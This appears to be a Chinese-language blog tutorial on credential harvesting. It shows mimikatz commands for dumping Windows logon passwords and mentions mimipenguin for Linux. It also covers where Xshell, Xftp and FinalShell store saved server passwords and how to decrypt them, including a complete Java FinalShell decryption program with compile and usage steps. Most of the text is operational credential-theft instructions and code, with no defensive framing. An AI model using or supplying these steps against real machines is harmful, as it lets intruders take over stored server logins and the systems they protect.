读密之路
本篇文章围绕密码讲解:
密码抓取神器mimikatz
Xshell&Finalshell密码破解
一、密码抓取神器mimikatz(功能很强大自行github看介绍)
读Windows密码
privilege::debug //提升权限sekurlsa::logonpasswords //抓取密码


读取明文密码只能在windows2008操作系统之前。之后需要解密哈希
获取linux密码
mimipenguin
mimipenguin是一款Linux下的密码抓取神器,其实就是mimikatz的Linux平台仿造版本。

条件:root权限
以下环境测试通过:
Kali 4.3.0 (rolling) x64 (gdm3)
Ubuntu Desktop 12.04 LTS x64 (Gnome Keyring 3.18.3-0ubuntu2)
Ubuntu Desktop 16.04 LTS x64 (Gnome Keyring 3.18.3-0ubuntu2)(阿里测试失败)
XUbuntu Desktop 16.04 x64 (Gnome Keyring 3.18.3-0ubuntu2)(阿里测试失败)
VSFTPd 3.0.3-8+b1 (Active FTP client connections)
Apache2 2.4.25-3 (Active/Old HTTP BASIC AUTH Sessions)
openssh-server 1:7.3p1-1 (Active SSH connections sudo usage)
二、Xshell&Finalshell密码破解
用途:
**Xshell&Xftp **
xshell和xftp常用保存密码存储的路径
C:\Users\用户名\Documents\Application Data\NetSarang\( xshell 或 xftp )\SessionsC:\Users\用户名\Documents\NetSarang Computer\6\( xshell 或 xftp )\Sessions\xshell安装路径\( xshell 或 xftp )\Sessions


xsh文件就是xshell连接服务器配置文件,解密文件需要获取当前用户名和SID
解密工具讲解:Xdecrypt
工具地址:https://github.com/dzxs/Xdecrypt
官方指导用法:
usage: Xdecrypt.py [-h] [-s SID] [-p PASSWORD]xsh, xfp password decryptoptional arguments:-h, --help show this help message and exit-s SID, --sid SID `username`+`sid`, user `whoami /user` in command.-p PASSWORD, --password PASSWORDthe password in sessions or path of sessions
本人使用方法:
python3 Xdecrypt.py -p "C:\Users\用户名\Documents\NetSarang Computer\6\Xshell\Sessions"
三、finalshell密码解密
finalshell的配置文件存放在finalshell的安装路径下的conn文件
finalshell安装路径\conn\xxx.json
打开json文件ctrl+F 搜索 password

大佬写的解密脚本地址:https://www.secquan.org/Tools/1071223
java脚本:
import java.io.ByteArrayOutputStream;import java.io.DataOutputStream;import java.io.IOException;import java.math.BigInteger;import java.security.MessageDigest;import java.security.NoSuchAlgorithmException;import java.security.SecureRandom;import java.util.Base64;import java.util.Random;import javax.crypto.Cipher;import javax.crypto.SecretKey;import javax.crypto.SecretKeyFactory;import javax.crypto.spec.DESKeySpec;public class FinalShellDecodePass {public static void main(String[] args)throws Exception {System.out.println(decodePass(args[0]));}public static byte[] desDecode(byte[] data, byte[] head) throws Exception {SecureRandom sr = new SecureRandom();DESKeySpec dks = new DESKeySpec(head);SecretKeyFactory keyFactory = SecretKeyFactory.getInstance("DES");SecretKey securekey = keyFactory.generateSecret(dks);Cipher cipher = Cipher.getInstance("DES");cipher.init(2, securekey, sr);return cipher.doFinal(data);}public static String decodePass(String data) throws Exception {if (data == null) {return null;} else {String rs = "";byte[] buf = Base64.getDecoder().decode(data);byte[] head = new byte[8];System.arraycopy(buf, 0, head, 0, head.length);byte[] d = new byte[buf.length - head.length];System.arraycopy(buf, head.length, d, 0, d.length);byte[] bt = desDecode(d, ranDomKey(head));rs = new String(bt);return rs;}}static byte[] ranDomKey(byte[] head) {long ks = 3680984568597093857L / (long)(new Random((long)head[5])).nextInt(127);Random random = new Random(ks);int t = head[0];for(int i = 0; i < t; ++i) {random.nextLong();}long n = random.nextLong();Random r2 = new Random(n);long[] ld = new long[]{(long)head[4], r2.nextLong(), (long)head[7], (long)head[3], r2.nextLong(), (long)head[1], random.nextLong(), (long)head[2]};ByteArrayOutputStream bos = new ByteArrayOutputStream();DataOutputStream dos = new DataOutputStream(bos);long[] var15 = ld;int var14 = ld.length;for(int var13 = 0; var13 < var14; ++var13) {long l = var15[var13];try {dos.writeLong(l);} catch (IOException var18) {var18.printStackTrace();}}try {dos.close();} catch (IOException var17) {var17.printStackTrace();}byte[] keyData = bos.toByteArray();keyData = md5(keyData);return keyData;}public static byte[] md5(byte[] data) {String ret = null;byte[] res=null;try {MessageDigest m;m = MessageDigest.getInstance("MD5");m.update(data, 0, data.length);res=m.digest();ret = new BigInteger(1, res).toString(16);} catch (NoSuchAlgorithmException e) {e.printStackTrace();}return res;}}
复制出来,保存为:FinalShellDecodePass.java格式
使用命令行进行编译:
javac FinalShellDecodePass.java会生成FinalShellDecodePass.class文件。
FinalShellDecodePass.class用来解密被加密的密码!!!!

使用方法:java FinalShellDecodePass 密文
解密:
java FinalShellDecodePass G0BqHChBZXFDrX17ItJZ5g==